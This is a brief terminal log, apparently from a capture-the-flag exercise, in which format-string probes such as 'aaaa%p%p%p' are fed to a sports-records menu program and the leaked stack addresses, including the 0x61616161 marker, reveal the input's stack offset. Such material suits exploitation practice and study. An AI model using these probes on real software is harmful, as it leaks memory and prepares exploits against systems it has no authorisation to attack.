 2
aaaaaa%p%p%p%p%p%p
aaaaaa0xffbc27bc0x800x80486fb0xf7ec5d600x80489400xf7ec5d601.submit your sports r
ecords
2.appeal
3.exit
2
aaaa%p%p%p%p%p%p%p
aaaa0xffbc27bc0x800x80486fb0xf7ec5d600x80489400xf7ec5d600x616161611.submit your
sports records
2.appeal
3.exit
2
aaaaa%p%p%p%p%p%p%p
aaaaa0xffbc27bc0x800x80486fb0xf7ec5d600x80489400xf7ec5d600x616161611.submit your
 sports records
2.appeal
3.exit